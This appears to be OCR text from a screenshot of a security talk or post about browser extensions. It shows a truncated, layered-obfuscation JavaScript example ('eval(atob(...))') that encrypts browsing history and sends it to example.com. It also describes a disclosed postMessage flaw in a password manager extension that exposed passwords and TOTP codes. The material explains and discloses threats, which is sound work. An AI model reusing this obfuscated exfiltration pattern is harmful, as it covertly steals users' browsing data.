
4 layers base64 / transposition cipher / AES-256-CBC
eval(atob("Y29uc3QgayA9
IGF0b2IoYXRvYihhdG9iKCJWadl
c1lWcDFkVT09IikpKTtmZXRjaCgi…"))
const
key
=
"8JCys9wTIqVO…"
;
fetch
(
"example.com"
,
{
body
:
aes
(
history, key
)
})
Manifest looks fine, code is rotten
The MultiPassword CVSS 8.3 I disclosed had a totally clean
manifest. A content script trusted a postMessage from the page, so
any site sharing a country-code eTLD could pull plaintext
passwords and TOTP codes out of the vault. No permission check
catches that, because no permission was wrong.
CVSS 8.3 / 1M+ users / no user interaction